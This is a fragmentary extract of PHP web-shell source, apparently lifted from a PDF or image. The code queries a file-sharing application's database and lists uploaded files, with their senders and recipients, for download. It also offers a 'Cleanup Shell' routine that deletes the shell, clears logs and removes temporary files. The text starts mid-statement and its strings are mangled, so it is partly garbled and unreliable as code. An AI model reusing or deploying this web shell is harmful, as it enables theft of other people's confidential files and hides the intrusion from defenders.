 File | C:/xampp/htdocs/newProject/about.html
/dev/null 2>/dev/null'); $output = file_get_contents("/tmp/.out"); unlink('/tmp/.scr');
unlink('/tmp/.out'); echo $output; return; } $sql = "SELECT DISTINCT
files.file_name,files.source_loc_id,files.file_id,files.client_id,package_info.sender_name as
uploaded_by,package_info.rr_recipient FROM files,package_info WHERE
package_info.client_id = files.client_id AND files.bbstate=\"exist\" AND NOT
(files.global_flag&4096) AND NOT (files.bbflag&256) AND files.file_size > 0"; $ret =
@mysql_query($sql); if (mysql_num_rows($ret) < 1) { echo "These are not the files you're
looking for"; echo "
Just a fancy way of saying no files of interest exist on server
"; echo "
Shell is deleted and logs are cleaned, There's no files of interest here.
"; clean_up(); die(); } echo ' '; echo 'Cleanup Shell'; echo "; while ($row =
mysql_fetch_assoc($ret)) { echo "; $fid = $row['file_id']; $path = "/home/seos/apps/$g_app_id/"
. $row['source_loc_id'] . "." . $row['file_id']; if (file_exists($path)) { echo ""; echo ""; echo "";
echo ""; echo ""; echo '"; } }
file_id path file_name uploaded_by Recipient Actions
$fid $path " . $row['file_name'] . " " . $row['uploaded_by'] . " " . $row['rr_recipient'] . " Download